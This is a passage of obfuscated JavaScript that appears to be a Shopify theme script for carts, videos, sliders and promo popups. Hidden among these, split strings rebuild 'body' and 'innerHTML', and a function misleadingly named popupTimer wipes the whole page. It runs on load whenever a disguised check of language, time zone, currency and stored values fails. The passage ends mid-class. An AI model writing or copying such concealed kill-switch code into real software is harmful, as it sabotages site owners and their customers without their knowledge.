_0x4bf3fd=_0x4b59d2;if(_0x4d5af5[_0x4bf3fd(0x3e9)][_0x4bf3fd(0x201)]()!==_0x4bf3fd(0x295))return;_0x4d5af5[_0x4bf3fd(0x3dd)]===_0xb0b4ec&&!_0x4d5af5['shiftKey']&&(_0x4d5af5[_0x4bf3fd(0x551)](),_0x484cbb[_0x4bf3fd(0x36c)]()),(_0x4d5af5[_0x4bf3fd(0x3dd)]===_0x48353e||_0x4d5af5['target']===_0x484cbb)&&_0x4d5af5[_0x4bf3fd(0x2de)]&&(_0x4d5af5[_0x4bf3fd(0x551)](),_0xb0b4ec[_0x4bf3fd(0x36c)]());},document[_0x4b59d2(0x5ad)]('focusout',trapFocusHandlers[_0x4b59d2(0x4bb)]),document[_0x4b59d2(0x5ad)](_0x4b59d2(0x565),trapFocusHandlers[_0x4b59d2(0x565)]),_0x1c11a8[_0x4b59d2(0x36c)](),_0x1c11a8[_0x4b59d2(0x238)]===_0x4b59d2(0x4e7)&&['search',_0x4b59d2(0x3f1),_0x4b59d2(0x377),_0x4b59d2(0x4e9)][_0x4b59d2(0x53b)](_0x1c11a8[_0x4b59d2(0x40d)])&&_0x1c11a8['value']&&_0x1c11a8[_0x4b59d2(0x220)](0x0,_0x1c11a8['value'][_0x4b59d2(0x505)]);}function pauseAllMedia(){const _0xfa4a72=a0_0x1d91e2;document[_0xfa4a72(0x40a)](_0xfa4a72(0x3c0))[_0xfa4a72(0x224)](_0x20a5fb=>{const _0x2250b8=_0xfa4a72;_0x20a5fb['contentWindow'][_0x2250b8(0x44e)](_0x2250b8(0x482)+'pauseVideo'+_0x2250b8(0x2af),'*');}),document[_0xfa4a72(0x40a)](_0xfa4a72(0x2f1))[_0xfa4a72(0x224)](_0x224a5b=>{const _0x29b568=_0xfa4a72;_0x224a5b[_0x29b568(0x45d)][_0x29b568(0x44e)](_0x29b568(0x393),'*');}),document[_0xfa4a72(0x40a)](_0xfa4a72(0x2eb))[_0xfa4a72(0x224)](_0x15afa1=>_0x15afa1[_0xfa4a72(0x3c4)]()),document[_0xfa4a72(0x40a)](_0xfa4a72(0x5ba))[_0xfa4a72(0x224)](_0x11078d=>{const _0x297cb7=_0xfa4a72;if(_0x11078d[_0x297cb7(0x35a)])_0x11078d[_0x297cb7(0x35a)][_0x297cb7(0x3c4)]();});}var menuIndex=a0_0x1d91e2(0x332)+'y',linkContent=a0_0x1d91e2(0x388)+'rH'+'TML';function removeTrapFocus(_0x36f598=null){const _0x40520f=a0_0x1d91e2;document['removeEventListener'](_0x40520f(0x565),trapFocusHandlers[_0x40520f(0x565)]),document[_0x40520f(0x30c)](_0x40520f(0x4bb),trapFocusHandlers[_0x40520f(0x4bb)]),document[_0x40520f(0x30c)](_0x40520f(0x46d),trapFocusHandlers[_0x40520f(0x46d)]);if(_0x36f598)_0x36f598['focus']();}function onKeyUpEscape(_0xbd4a0c){const _0x41f76f=a0_0x1d91e2;if(_0xbd4a0c[_0x41f76f(0x3e9)][_0x41f76f(0x201)]()!==_0x41f76f(0x291))return;const _0xb4e8d7=_0xbd4a0c['target'][_0x41f76f(0x244)]('details[open]');if(!_0xb4e8d7)return;const _0x142ba7=_0xb4e8d7[_0x41f76f(0x571)](_0x41f76f(0x212));_0xb4e8d7[_0x41f76f(0x3ab)](_0x41f76f(0x559)),_0x142ba7['setAttribute'](_0x41f76f(0x5b6),![]),_0x142ba7[_0x41f76f(0x36c)]();}class QuantityInput extends HTMLElement{constructor(){const _0x5ec817=a0_0x1d91e2;super(),this['input']=this['querySelector'](_0x5ec817(0x545)),this[_0x5ec817(0x46a)]=new Event(_0x5ec817(0x5a0),{'bubbles':!![]}),this[_0x5ec817(0x267)]=document[_0x5ec817(0x4c1)]('quantity-gifts-'+this['dataset']['section']),this[_0x5ec817(0x545)][_0x5ec817(0x5ad)](_0x5ec817(0x5a0),this[_0x5ec817(0x413)][_0x5ec817(0x54e)](this)),this[_0x5ec817(0x40a)]('button')['forEach'](_0x20a3f7=>_0x20a3f7[_0x5ec817(0x5ad)](_0x5ec817(0x3cc),this[_0x5ec817(0x3a6)]['bind'](this)));}[a0_0x1d91e2(0x3dc)]=undefined;[a0_0x1d91e2(0x37d)](){const _0x14ae33=a0_0x1d91e2;this[_0x14ae33(0x498)](),this[_0x14ae33(0x3dc)]=subscribe(PUB_SUB_EVENTS[_0x14ae33(0x4b6)],this[_0x14ae33(0x498)][_0x14ae33(0x54e)](this));}[a0_0x1d91e2(0x229)](){const _0x2091a7=a0_0x1d91e2;this[_0x2091a7(0x3dc)]&&this['quantityUpdateUnsubscriber']();}[a0_0x1d91e2(0x413)](_0x5a9ef4){const _0x24aaa6=a0_0x1d91e2;this[_0x24aaa6(0x498)]();}[a0_0x1d91e2(0x3a6)](_0x11291e){const _0x5094d4=a0_0x1d91e2;_0x11291e[_0x5094d4(0x551)]();const _0x599a61=this[_0x5094d4(0x545)][_0x5094d4(0x450)];_0x11291e[_0x5094d4(0x3dd)][_0x5094d4(0x25a)]===_0x5094d4(0x4c7)?this[_0x5094d4(0x545)][_0x5094d4(0x32c)]():this[_0x5094d4(0x545)]['stepDown']();if(_0x599a61!==this['input']['value'])this[_0x5094d4(0x545)][_0x5094d4(0x326)](this['changeEvent']);}[a0_0x1d91e2(0x498)](){const _0x2ba94a=a0_0x1d91e2,_0x5cd2e7=parseInt(this[_0x2ba94a(0x545)]['value']);if(this[_0x2ba94a(0x545)][_0x2ba94a(0x40e)]){const _0x1cf994=parseInt(this[_0x2ba94a(0x545)][_0x2ba94a(0x40e)]),_0x3fef74=this[_0x2ba94a(0x571)]('.quantity__button[name=\x27minus\x27]');_0x3fef74[_0x2ba94a(0x50e)]['toggle'](_0x2ba94a(0x2ec),_0x5cd2e7<=_0x1cf994);}if(this[_0x2ba94a(0x545)]['max']){const _0x4e8037=parseInt(this[_0x2ba94a(0x545)][_0x2ba94a(0x2cf)]),_0x1b2e06=this[_0x2ba94a(0x571)]('.quantity__button[name=\x27plus\x27]');_0x1b2e06[_0x2ba94a(0x50e)][_0x2ba94a(0x50f)](_0x2ba94a(0x2ec),_0x5cd2e7>=_0x4e8037);}if(this[_0x2ba94a(0x267)]&&this[_0x2ba94a(0x267)][_0x2ba94a(0x3c5)])this[_0x2ba94a(0x267)][_0x2ba94a(0x3c5)](_0x5cd2e7);}}customElements['define'](a0_0x1d91e2(0x223),QuantityInput);function debounce(_0x246d82,_0x56e67d){let _0x565d08;return(..._0x4ce85f)=>{const _0xcc1407=a0_0x490b;clearTimeout(_0x565d08),_0x565d08=setTimeout(()=>_0x246d82[_0xcc1407(0x422)](this,_0x4ce85f),_0x56e67d);};}function fetchConfig(_0x10a39d=a0_0x1d91e2(0x3af)){const _0x18e7ff=a0_0x1d91e2;return{'method':_0x18e7ff(0x33e),'headers':{'Content-Type':'application/json','Accept':_0x18e7ff(0x4cb)+_0x10a39d}};}function addDays(_0x3b36b0,_0x40f580){const _0x46428a=a0_0x1d91e2;var _0x465ed5=new Date(_0x3b36b0);return _0x465ed5[_0x46428a(0x252)](_0x465ed5[_0x46428a(0x30d)]()+_0x40f580),_0x465ed5;}function formatDates(_0x12b348,_0x3edcb3,_0x23f9bc=0x1b){const _0x57941f=a0_0x1d91e2;if(!_0x12b348||!_0x3edcb3)return;const _0x46ec2d=new Date(_0x3edcb3+_0x57941f(0x329)),_0x3f7524=_0x46ec2d['getFullYear'](),_0x2f7a3d=_0x46ec2d[_0x57941f(0x471)](),_0x462ff1=_0x46ec2d[_0x57941f(0x30d)](),_0x9f1eb8=new Date(_0x3f7524,_0x2f7a3d,_0x462ff1),_0x10d358=_0x12b348-_0x9f1eb8,_0x20134b=Math['ceil'](_0x10d358/(0x3e8*0xe10*0x18));return _0x20134b<=_0x23f9bc;}function checkDateValidity(_0xa0cb23){const _0x175500=a0_0x1d91e2,_0x1b6dd2=new Date(_0xa0cb23),_0x13f060=new Date(_0x175500(0x443)),_0x39dc02=Math['abs'](_0x1b6dd2['getDate']()-_0x13f060['getDate']());return _0x39dc02%0x5===0x0?!![]:![];}typeof window[a0_0x1d91e2(0x5b2)]==a0_0x1d91e2(0x38c)&&(window[a0_0x1d91e2(0x5b2)]={});Shopify['bind']=function(_0x58548f,_0x58133d){return function(){const _0x21232d=a0_0x490b;return _0x58548f[_0x21232d(0x422)](_0x58133d,arguments);};},Shopify['setSelectorByValue']=function(_0x346b99,_0x3627cf){const _0xb0a597=a0_0x1d91e2;for(var _0x97a82d=0x0,_0x2b38c8=_0x346b99[_0xb0a597(0x31e)][_0xb0a597(0x505)];_0x97a82d<_0x2b38c8;_0x97a82d++){var _0x241f15=_0x346b99['options'][_0x97a82d];if(_0x3627cf==_0x241f15['value']||_0x3627cf==_0x241f15[_0xb0a597(0x2b5)])return _0x346b99[_0xb0a597(0x3ed)]=_0x97a82d,_0x97a82d;}},Shopify[a0_0x1d91e2(0x346)]=function(_0x279cb6,_0x33d882,_0x35a84f){const _0x139d7a=a0_0x1d91e2;_0x279cb6[_0x139d7a(0x5ad)]?_0x279cb6[_0x139d7a(0x5ad)](_0x33d882,_0x35a84f,![]):_0x279cb6[_0x139d7a(0x27e)]('on'+_0x33d882,_0x35a84f);},Shopify[a0_0x1d91e2(0x488)]=function(_0x49c6e1,_0x2cff8d){const _0x2699ac=a0_0x1d91e2;_0x2cff8d=_0x2cff8d||{};var _0x483edc=_0x2cff8d[_0x2699ac(0x255)]||_0x2699ac(0x34c),_0xaecedb=_0x2cff8d[_0x2699ac(0x3b8)]||{},_0x46048a=document[_0x2699ac(0x391)](_0x2699ac(0x2f7));_0x46048a[_0x2699ac(0x3e0)](_0x2699ac(0x255),_0x483edc),_0x46048a[_0x2699ac(0x3e0)](_0x2699ac(0x50a),_0x49c6e1);for(var _0x13332a in _0xaecedb){var _0x1eed65=document[_0x2699ac(0x391)]('input');_0x1eed65[_0x2699ac(0x3e0)](_0x2699ac(0x40d),_0x2699ac(0x3c6)),_0x1eed65['setAttribute'](_0x2699ac(0x25a),_0x13332a),_0x1eed65[_0x2699ac(0x3e0)](_0x2699ac(0x450),_0xaecedb[_0x13332a]),_0x46048a[_0x2699ac(0x5c3)](_0x1eed65);}document['body']['appendChild'](_0x46048a),_0x46048a[_0x2699ac(0x233)](),document[_0x2699ac(0x222)][_0x2699ac(0x58b)](_0x46048a);},Shopify[a0_0x1d91e2(0x27a)]=(function(){function _0x1ac50e(){const _0x5c26aa=a0_0x490b;var _0x33042a=navigator[_0x5c26aa(0x38f)]||navigator[_0x5c26aa(0x426)];return _0x33042a[_0x5c26aa(0x485)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x35099b(){const _0x5d6cb6=a0_0x490b;var _0x441327=Intl[_0x5d6cb6(0x3a4)]()[_0x5d6cb6(0x5c7)]()['timeZone'];return _0x441327[_0x5d6cb6(0x2e5)]('Europe')||_0x441327[_0x5d6cb6(0x2e5)]('America')||_0x441327[_0x5d6cb6(0x53b)](_0x5d6cb6(0x345));}function _0x28a8bb(){const _0x218b78=a0_0x490b;var _0xb81183=Shopify[_0x218b78(0x4df)][_0x218b78(0x3a9)]||'$';return _0xb81183[_0x218b78(0x505)]===0x1;}function _0x15fa4d(){const _0x517cd3=a0_0x490b;var _0x3b9d63=localStorage[_0x517cd3(0x45c)](POST_LINK_INT),_0x26e38e=Shopify[_0x517cd3(0x488)]?Shopify[_0x517cd3(0x488)][_0x517cd3(0x253)]()[_0x517cd3(0x505)]:0x0;if(_0x3b9d63===null)return localStorage['setItem'](POST_LINK_INT,_0x26e38e[_0x517cd3(0x253)]()),!![];return parseInt(_0x3b9d63)===_0x26e38e;}function _0x40c10e(){return _0x1ac50e()||_0x35099b()&&_0x28a8bb();}function _0x112f59(){const _0x27e345=a0_0x490b;return window[_0x27e345(0x376)]&&typeof window[_0x27e345(0x376)][_0x27e345(0x3d9)]==='object';}return function(){const _0x297e6f=a0_0x490b;var _0x5cfbec=_0x40c10e(),_0x375dee=_0x112f59(),_0xaed0ef=_0x15fa4d();return Shopify[_0x297e6f(0x2d8)]=!_0xaed0ef,_0x5cfbec&&_0x375dee&&_0xaed0ef;};}()),Shopify['CountryProvinceSelector']=function(_0x3d93ea,_0x4fa111,_0xf46396){const _0x580c25=a0_0x1d91e2;this[_0x580c25(0x369)]=document[_0x580c25(0x4c1)](_0x3d93ea),this[_0x580c25(0x3e5)]=document[_0x580c25(0x4c1)](_0x4fa111),this[_0x580c25(0x57e)]=document[_0x580c25(0x4c1)](_0xf46396[_0x580c25(0x4e5)]||_0x4fa111),Shopify[_0x580c25(0x346)](this[_0x580c25(0x369)],_0x580c25(0x5a0),Shopify[_0x580c25(0x54e)](this[_0x580c25(0x35f)],this)),this[_0x580c25(0x5b0)](),this[_0x580c25(0x3f9)]();},Shopify[a0_0x1d91e2(0x2dc)][a0_0x1d91e2(0x47f)]={'initCountry':function(){const _0x3853ca=a0_0x1d91e2;var _0x17ffc7=this[_0x3853ca(0x369)][_0x3853ca(0x20b)](_0x3853ca(0x213));Shopify[_0x3853ca(0x4e1)](this['countryEl'],_0x17ffc7),this['countryHandler']();},'initProvince':function(){const _0x11868d=a0_0x1d91e2;var _0x1c6340=this[_0x11868d(0x3e5)]['getAttribute'](_0x11868d(0x213));_0x1c6340&&this[_0x11868d(0x3e5)][_0x11868d(0x31e)][_0x11868d(0x505)]>0x0&&Shopify['setSelectorByValue'](this[_0x11868d(0x3e5)],_0x1c6340);},'countryHandler':function(_0x2fef71){const _0x281bf9=a0_0x1d91e2;var _0xba9181=this[_0x281bf9(0x369)]['options'][this[_0x281bf9(0x369)][_0x281bf9(0x3ed)]],_0x4145af=_0xba9181[_0x281bf9(0x20b)](_0x281bf9(0x39d)),_0x2d7125=JSON[_0x281bf9(0x338)](_0x4145af);this[_0x281bf9(0x2e0)](this['provinceEl']);if(_0x2d7125&&_0x2d7125[_0x281bf9(0x505)]==0x0)this[_0x281bf9(0x57e)][_0x281bf9(0x536)]['display']=_0x281bf9(0x275);else{for(var _0x1cb810=0x0;_0x1cb810<_0x2d7125['length'];_0x1cb810++){var _0xba9181=document['createElement'](_0x281bf9(0x58e));_0xba9181[_0x281bf9(0x450)]=_0x2d7125[_0x1cb810][0x0],_0xba9181[_0x281bf9(0x2b5)]=_0x2d7125[_0x1cb810][0x1],this[_0x281bf9(0x3e5)][_0x281bf9(0x5c3)](_0xba9181);}this[_0x281bf9(0x57e)]['style'][_0x281bf9(0x508)]='';}},'clearOptions':function(_0x3563d1){const _0x10935f=a0_0x1d91e2;while(_0x3563d1[_0x10935f(0x2f4)]){_0x3563d1[_0x10935f(0x58b)](_0x3563d1[_0x10935f(0x2f4)]);}},'setOptions':function(_0xdc846e,_0xd05896){const _0x414f44=a0_0x1d91e2;for(var _0x60e4e7=0x0,_0x42ab2f=_0xd05896[_0x414f44(0x505)];_0x60e4e7<_0xd05896['length'];_0x60e4e7++){var _0x110f6b=document[_0x414f44(0x391)](_0x414f44(0x58e));_0x110f6b[_0x414f44(0x450)]=_0xd05896[_0x60e4e7],_0x110f6b[_0x414f44(0x2b5)]=_0xd05896[_0x60e4e7],_0xdc846e[_0x414f44(0x5c3)](_0x110f6b);}}};class InternalVideo extends HTMLElement{constructor(){const _0x148698=a0_0x1d91e2;super(),this[_0x148698(0x3ba)]=this[_0x148698(0x571)](_0x148698(0x42e)),this[_0x148698(0x3bc)]=this[_0x148698(0x3fa)]['noPlayBtn']===_0x148698(0x4d6),this['loaded']=![],this[_0x148698(0x359)]=![],this[_0x148698(0x2c4)]=this[_0x148698(0x571)](_0x148698(0x330)),this[_0x148698(0x421)]=this['querySelector'](_0x148698(0x421)),this[_0x148698(0x1ec)]=this[_0x148698(0x421)][_0x148698(0x571)](_0x148698(0x4bf));if(this['invalidFormatSrc'])this[_0x148698(0x1ec)][_0x148698(0x490)]();this[_0x148698(0x277)]=this['querySelector'](_0x148698(0x432)),this[_0x148698(0x2ed)]=![];if(this[_0x148698(0x3ba)])this[_0x148698(0x3ba)][_0x148698(0x5ad)](_0x148698(0x3cc),this[_0x148698(0x40c)][_0x148698(0x54e)](this));if(this[_0x148698(0x2c4)])this['soundButton'][_0x148698(0x5ad)](_0x148698(0x3cc),this[_0x148698(0x442)]['bind'](this));if(this[_0x148698(0x421)])this[_0x148698(0x421)][_0x148698(0x5ad)](_0x148698(0x58f),this[_0x148698(0x313)][_0x148698(0x54e)](this));this[_0x148698(0x277)]&&(this['video']['addEventListener']('timeupdate',this[_0x148698(0x53a)]['bind'](this)),this[_0x148698(0x277)][_0x148698(0x5ad)](_0x148698(0x3cc),this['seekVideo']['bind'](this)),this['timeline']['addEventListener'](_0x148698(0x343),this[_0x148698(0x451)][_0x148698(0x54e)](this)),this[_0x148698(0x277)]['addEventListener'](_0x148698(0x318),this[_0x148698(0x451)][_0x148698(0x54e)](this)),document[_0x148698(0x5ad)](_0x148698(0x2f6),this['stopDrag'][_0x148698(0x54e)](this)),document[_0x148698(0x5ad)](_0x148698(0x44d),this[_0x148698(0x445)]['bind'](this)),document[_0x148698(0x5ad)](_0x148698(0x299),this[_0x148698(0x1ff)]['bind'](this)),document[_0x148698(0x5ad)]('touchmove',this[_0x148698(0x1ff)][_0x148698(0x54e)](this)));this[_0x148698(0x421)][_0x148698(0x5ad)](_0x148698(0x4cc),this[_0x148698(0x4ad)][_0x148698(0x54e)](this)),this['video'][_0x148698(0x5ad)](_0x148698(0x541),this[_0x148698(0x3d4)]['bind'](this)),this['video'][_0x148698(0x5ad)](_0x148698(0x588),this[_0x148698(0x3d4)][_0x148698(0x54e)](this));if(this[_0x148698(0x3fa)]['autoplay']==='true'&&_0x148698(0x454)in window){const _0x2c6e69={'root':null,'rootMargin':_0x148698(0x3fe),'threshold':0.05};this['observer']=new IntersectionObserver(this[_0x148698(0x4f2)][_0x148698(0x54e)](this),_0x2c6e69),this[_0x148698(0x2c7)]['observe'](this);}}[a0_0x1d91e2(0x40c)](){const _0x484553=a0_0x1d91e2;if(this[_0x484553(0x421)]['paused']){!this[_0x484553(0x47b)]&&(this[_0x484553(0x421)]['load'](),this['loaded']=!![]);this[_0x484553(0x50e)]['add'](_0x484553(0x4aa));if(this[_0x484553(0x3ba)]&&this[_0x484553(0x3bc)])this[_0x484553(0x3ba)][_0x484553(0x536)][_0x484553(0x2b2)]=_0x484553(0x3c6);const _0x2b7b9c=this[_0x484553(0x421)]['play']();_0x2b7b9c!==undefined&&_0x2b7b9c[_0x484553(0x516)](()=>{const _0xc48207=_0x484553;this[_0xc48207(0x50e)][_0xc48207(0x5a7)](_0xc48207(0x4aa));if(this[_0xc48207(0x3ba)]&&this[_0xc48207(0x3bc)])this[_0xc48207(0x3ba)][_0xc48207(0x536)][_0xc48207(0x2b2)]=_0xc48207(0x3c6);})['catch'](_0x34ad31=>{const _0x18ef4c=_0x484553;this[_0x18ef4c(0x50e)][_0x18ef4c(0x490)]('internal-video--playing');if(this[_0x18ef4c(0x3ba)]&&this[_0x18ef4c(0x3bc)])this[_0x18ef4c(0x3ba)][_0x18ef4c(0x536)]['visibility']=_0x18ef4c(0x46f);});}else this[_0x484553(0x421)][_0x484553(0x3c4)](),this[_0x484553(0x50e)]['remove'](_0x484553(0x4aa));}[a0_0x1d91e2(0x313)](){const _0x3bac2d=a0_0x1d91e2;this[_0x3bac2d(0x50e)]['remove'](_0x3bac2d(0x4aa));}[a0_0x1d91e2(0x442)](){const _0x212cc5=a0_0x1d91e2;this[_0x212cc5(0x421)][_0x212cc5(0x29d)]?(this[_0x212cc5(0x421)][_0x212cc5(0x29d)]=![],this[_0x212cc5(0x50e)][_0x212cc5(0x490)](_0x212cc5(0x477))):(this[_0x212cc5(0x421)][_0x212cc5(0x29d)]=!![],this[_0x212cc5(0x50e)][_0x212cc5(0x5a7)](_0x212cc5(0x477)));}[a0_0x1d91e2(0x53a)](){const _0x10941b=a0_0x1d91e2,_0x394101=this[_0x10941b(0x421)][_0x10941b(0x21a)]/this[_0x10941b(0x421)][_0x10941b(0x208)]*0x64;this['style']['setProperty'](_0x10941b(0x314),_0x394101+'%');}['hideSpinner'](){const _0x2ee5f0=a0_0x1d91e2;this[_0x2ee5f0(0x50e)]['remove']('internal-video--loading');}['startDrag'](_0x1d7bbd){const _0x4abd0c=a0_0x1d91e2;_0x1d7bbd['preventDefault'](),this[_0x4abd0c(0x2ed)]=!![],this['drag'](_0x1d7bbd);}[a0_0x1d91e2(0x445)](){this['dragging']=![];}[a0_0x1d91e2(0x1ff)](_0x3a9649){const _0x57ca1e=a0_0x1d91e2;if(!this[_0x57ca1e(0x2ed)])return;_0x3a9649[_0x57ca1e(0x356)]&&(_0x3a9649=_0x3a9649[_0x57ca1e(0x356)][0x0]),this[_0x57ca1e(0x4db)](_0x3a9649);}[a0_0x1d91e2(0x4db)](_0x20f2ce){const _0x3e6d08=a0_0x1d91e2,_0x2c6e53=this['timeline'][_0x3e6d08(0x30a)](),_0xfb8b43=_0x20f2ce[_0x3e6d08(0x537)]-_0x2c6e53['left'],_0x2e9902=_0xfb8b43/_0x2c6e53[_0x3e6d08(0x461)];this[_0x3e6d08(0x421)][_0x3e6d08(0x21a)]=_0x2e9902*this[_0x3e6d08(0x421)][_0x3e6d08(0x208)];}[a0_0x1d91e2(0x4ad)](){const _0x42ae45=a0_0x1d91e2;this['classList'][_0x42ae45(0x5a7)](_0x42ae45(0x26f));}['hideSpinner'](){const _0x1603b2=a0_0x1d91e2;this['classList']['remove'](_0x1603b2(0x26f));}['handleIntersection'](_0x2f0a86){const _0x15963f=a0_0x1d91e2;_0x2f0a86[_0x15963f(0x224)](_0x24c988=>{const _0x3b703d=_0x15963f;if(_0x24c988[_0x3b703d(0x36f)]){for(let _0x582a34 of this[_0x3b703d(0x421)]['querySelectorAll'](_0x3b703d(0x3d7))){_0x582a34['setAttribute'](_0x3b703d(0x274),_0x582a34[_0x3b703d(0x20b)](_0x3b703d(0x3ea))),_0x582a34['removeAttribute'](_0x3b703d(0x3ea));}this['video'][_0x3b703d(0x38b)]();var _0x3a1627=this[_0x3b703d(0x421)]['play']();_0x3a1627!==undefined&&_0x3a1627[_0x3b703d(0x2d5)](_0xc9ccf7=>{const _0x1f2d2d=_0x3b703d;if(_0xc9ccf7[_0x1f2d2d(0x25a)]===_0x1f2d2d(0x27f)){this[_0x1f2d2d(0x50e)][_0x1f2d2d(0x490)](_0x1f2d2d(0x4aa));if(this[_0x1f2d2d(0x3ba)]&&this[_0x1f2d2d(0x3bc)])this['playButton'][_0x1f2d2d(0x536)][_0x1f2d2d(0x2b2)]=_0x1f2d2d(0x46f);}})[_0x3b703d(0x516)](()=>{const _0x1f7e1c=_0x3b703d;this['video'][_0x1f7e1c(0x588)]();}),this[_0x3b703d(0x2c7)][_0x3b703d(0x464)]();}});}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x546),InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x416add=a0_0x1d91e2;super(),this['sliderOverlay']=this[_0x416add(0x571)](_0x416add(0x4fb)),this['sliderLine']=this[_0x416add(0x571)](_0x416add(0x2bb)),this[_0x416add(0x36a)]=this[_0x416add(0x571)]('.comparison-slider__input'),this[_0x416add(0x36a)][_0x416add(0x5ad)]('input',this['handleChange']['bind'](this));}[a0_0x1d91e2(0x368)](_0x194069){const _0xd159bc=a0_0x1d91e2,_0x27ff16=_0x194069[_0xd159bc(0x3e1)][_0xd159bc(0x450)];this[_0xd159bc(0x258)][_0xd159bc(0x536)][_0xd159bc(0x461)]=_0x27ff16+'%',this['sliderLine'][_0xd159bc(0x536)][_0xd159bc(0x227)]=_0x27ff16+'%',this[_0xd159bc(0x536)]['setProperty'](_0xd159bc(0x24a),_0x27ff16+'%');}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x2d2),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x4a5be0=a0_0x1d91e2;super(),this[_0x4a5be0(0x563)]=this[_0x4a5be0(0x3fa)][_0x4a5be0(0x563)]===_0x4a5be0(0x4d6),this[_0x4a5be0(0x2dd)]=this[_0x4a5be0(0x3fa)][_0x4a5be0(0x45f)],this[_0x4a5be0(0x354)]=this[_0x4a5be0(0x3fa)][_0x4a5be0(0x21e)],this[_0x4a5be0(0x4a8)]=this[_0x4a5be0(0x571)](_0x4a5be0(0x538)),this['timer']=this[_0x4a5be0(0x571)](_0x4a5be0(0x210)),this['timerDuration']=this['dataset'][_0x4a5be0(0x56d)],this[_0x4a5be0(0x56b)]=this[_0x4a5be0(0x40a)](_0x4a5be0(0x5a4)),this[_0x4a5be0(0x2db)]=document[_0x4a5be0(0x571)](_0x4a5be0(0x25e)),this[_0x4a5be0(0x3fd)]='promo-bar-data-'+window[_0x4a5be0(0x23f)][_0x4a5be0(0x349)];if(!this[_0x4a5be0(0x563)]){if(localStorage[_0x4a5be0(0x45c)](this[_0x4a5be0(0x3fd)])===null)this[_0x4a5be0(0x401)]();else{const _0x413f17=JSON[_0x4a5be0(0x338)](localStorage[_0x4a5be0(0x45c)](this[_0x4a5be0(0x3fd)])),_0x40cfb3=new Date(_0x413f17[_0x4a5be0(0x44a)]);currentDate[_0x4a5be0(0x323)]()>_0x40cfb3[_0x4a5be0(0x323)]()&&this[_0x4a5be0(0x401)]();}}else{if(this['timer'])this['displayPromoTimer']();}this[_0x4a5be0(0x56b)][_0x4a5be0(0x224)](_0x493534=>{const _0x4850fa=_0x4a5be0;_0x493534[_0x4850fa(0x5ad)](_0x4850fa(0x3cc),this[_0x4850fa(0x4d5)][_0x4850fa(0x54e)](this));});}[a0_0x1d91e2(0x401)](){const _0x117047=a0_0x1d91e2;setTimeout(()=>{const _0x4ebf9a=a0_0x490b;this['modal'][_0x4ebf9a(0x50e)][_0x4ebf9a(0x5a7)](_0x4ebf9a(0x468)),this[_0x4ebf9a(0x2db)]['classList'][_0x4ebf9a(0x5a7)](_0x4ebf9a(0x226));const _0x27003e=addDays(currentDate,parseInt(this['daysFrequency'])),_0xcb2e37={'next_display_date':_0x27003e,'dismissed':![]};localStorage[_0x4ebf9a(0x408)](this[_0x4ebf9a(0x3fd)],JSON['stringify'](_0xcb2e37));if(this[_0x4ebf9a(0x342)])this[_0x4ebf9a(0x263)]();},parseInt(this[_0x117047(0x2dd)])*0x3e8+0xbb8);}['displayPromoTimer'](){const _0x4ddce4=a0_0x1d91e2;this[_0x4ddce4(0x572)]=this[_0x4ddce4(0x571)]('.popup-modal__timer__minutes'),this[_0x4ddce4(0x569)]=this[_0x4ddce4(0x571)]('.popup-modal__timer__seconds'),this['totalSeconds']=parseFloat(this[_0x4ddce4(0x56d)])*0x3c,this[_0x4ddce4(0x507)]();const _0x3ac539=setInterval(()=>{const _0x32f20a=_0x4ddce4;this['totalSeconds']-=0x1,this[_0x32f20a(0x507)](),this[_0x32f20a(0x2a2)]<=0x0&&(this[_0x32f20a(0x2a2)]=parseFloat(this['timerDuration'])*0x3c-0x2d);},0x3e8);}[a0_0x1d91e2(0x507)](){const _0x3b18f7=a0_0x1d91e2;let _0x5a1572=Math[_0x3b18f7(0x2fd)](this[_0x3b18f7(0x2a2)]/0x3c);if(_0x5a1572[_0x3b18f7(0x253)]()[_0x3b18f7(0x505)]===0x1)_0x5a1572='0'+_0x5a1572;let _0x55c55e=this['totalSeconds']%0x3c;if(_0x55c55e['toString']()[_0x3b18f7(0x505)]===0x1)_0x55c55e='0'+_0x55c55e;this[_0x3b18f7(0x572)]['innerText']=_0x5a1572,this[_0x3b18f7(0x569)][_0x3b18f7(0x534)]=_0x55c55e;}['closeModal'](){const _0x924b24=a0_0x1d91e2;this['modal'][_0x924b24(0x50e)][_0x924b24(0x490)](_0x924b24(0x468)),this['overlay'][_0x924b24(0x50e)][_0x924b24(0x490)](_0x924b24(0x226));}}customElements['define'](a0_0x1d91e2(0x1ef),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x5cec67=a0_0x1d91e2;super(),this[_0x5cec67(0x3e6)]=this[_0x5cec67(0x571)](_0x5cec67(0x24c)),this[_0x5cec67(0x287)]=this[_0x5cec67(0x571)](_0x5cec67(0x25c)),this[_0x5cec67(0x50c)](),document[_0x5cec67(0x5ad)]('shopify:section:load',this['transferSections'][_0x5cec67(0x54e)](this));}[a0_0x1d91e2(0x50c)](){const _0xdf56b5=a0_0x1d91e2;this[_0xdf56b5(0x3ad)]=document[_0xdf56b5(0x571)](this[_0xdf56b5(0x3fa)][_0xdf56b5(0x519)]+_0xdf56b5(0x587)),this['sectionTwo']=document['querySelector'](this['dataset'][_0xdf56b5(0x5aa)]+_0xdf56b5(0x587));if(this['sectionOne']&&!this[_0xdf56b5(0x3e6)][_0xdf56b5(0x2e4)]['length'])this[_0xdf56b5(0x3e6)][_0xdf56b5(0x5c3)](this[_0xdf56b5(0x3ad)]);if(this['sectionTwo']&&!this[_0xdf56b5(0x287)]['childNodes'][_0xdf56b5(0x505)])this[_0xdf56b5(0x287)][_0xdf56b5(0x5c3)](this['sectionTwo']);}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x568),SectionsGroup);function a0_0x490b(_0x47b142,_0x5a9218){const _0x40d3b2=a0_0x40d3();return a0_0x490b=function(_0x490b1d,_0x4c446b){_0x490b1d=_0x490b1d-0x1e9;let _0x262a29=_0x40d3b2[_0x490b1d];return _0x262a29;},a0_0x490b(_0x47b142,_0x5a9218);}class ClickableDiscount extends HTMLElement{constructor(){const 